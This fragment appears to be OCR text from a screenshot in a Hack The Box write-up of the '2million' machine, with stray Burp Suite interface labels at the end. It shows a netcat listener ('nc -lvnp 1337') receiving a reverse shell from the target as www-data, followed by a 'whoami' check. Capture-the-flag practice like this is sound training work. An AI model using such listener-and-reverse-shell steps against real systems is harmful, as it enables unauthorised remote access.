 ┌──(kali㉿kali)-[~/Downloads/HTB]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.13] from (UNKNOWN) [10.10.11.221] 60670
bash: cannot set terminal process group (1172): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ whoami
whoami
www-data
www-data@2million:~/html$ ^X@s^[
Inspector
Request attributes 2
Request query parameters
Request cookies
Request headers